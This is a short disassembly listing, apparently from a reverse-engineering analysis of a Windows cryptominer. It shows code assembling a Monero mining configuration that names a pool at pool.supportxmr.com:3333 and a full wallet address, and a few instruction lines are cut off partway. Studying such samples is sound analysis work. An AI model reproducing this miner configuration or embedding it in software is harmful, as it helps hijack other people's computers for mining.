 movdqa xmm0, cs:xmmword_1400BB560
movdqu [rbp+57h+var_38], xmm0
mov byte ptr [rbp+57h+Src], 0
mov [rsp+0D0h+var_B0], 122h
lea r9, aPool_addressPo ; "\t{\"pool_address\" : \"pool.supportxmr"...
xor r8d, r8d
mov edx, 122h ;
lea rcx, [rbp+57h+Src]
call sub_1400028D0
lea rax, [rbp+57h+Mem
mov [rbp+57h+var_78],
mov [rbp+57h+Size], 0
mov [rbp+57h+Size+8], 0Fh
mov byte ptr [rbp+57h+Memory], 0
mov r8d, 6 ; Size
lea rdx, aMonero ; "monero"
lea rcx, [rbp+57h+Memory] ; Dst
call sub_14000A500
aPool_addressPo db 9,'{"pool_address" : "pool.supportxmr.com:3333", "wallet_address" :'
; DATA XREF: sub_14000B010+E0↑o
db ' "48mrYod4Q8w495PHjW11ivdoL5fJP8uSkNFCNULkUcK7UUqn69r3UcmRUmHcvfn'
db '9PsPsGTivH15ene4Nu1vaNxPv7j1aFAv", "rig_id" : "","pool_password" '
db ': "x", "use_nicehash" : false, "use_tls" : false, "tls_fingerprin'
db 't" : "", "pool_weight" : 1 },',0Ah,0